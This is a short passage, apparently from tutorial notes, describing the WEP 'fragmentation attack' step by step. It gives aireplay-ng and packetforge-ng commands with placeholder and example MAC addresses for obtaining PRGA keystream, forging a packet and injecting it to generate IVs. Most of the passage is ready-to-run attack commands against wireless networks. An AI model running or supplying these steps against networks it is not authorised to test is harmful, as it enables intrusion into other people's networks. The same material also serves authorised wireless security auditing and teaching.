 Packet injection
3. Fragmentation Attack
The goal of this method is to obtain  1500 bytes of the PRGA (pseudo random
generation algorithm) , this can be used to forge a new packet which can be
injected into the traffic to generate new IV's.
1. Obtain PRGA.
> aireplay-ng --fragment -b [target MAC] -h [you MAC] [interface]
ex: aireplay-ng --fragment -b E0:69:95:B8:BF:77 -h 00:c0:ca:6c:ca:12 mon0
2. Forge a new packet
> packetforge-ng -0 -a [target MAC] -h [your MAC] -k 255.255.255.255 -l 255.255.255.255 -y [out from last step.xor] -w [output]
Ex:packetforge-ng -0 -a E0:69:95:B8:BF:77 -h 00:c0:ca:6c:ca:12  -k 255.255.255.255 -l 255.255.255.255 -y 1122out.xor -w chop-out
3. Inject the forged packet into the traffic to generate new IV's.
> aireplay-ng -2 -r [out from last step] [interface]
Ex: aireplay-ng -2 -r chop-out mon0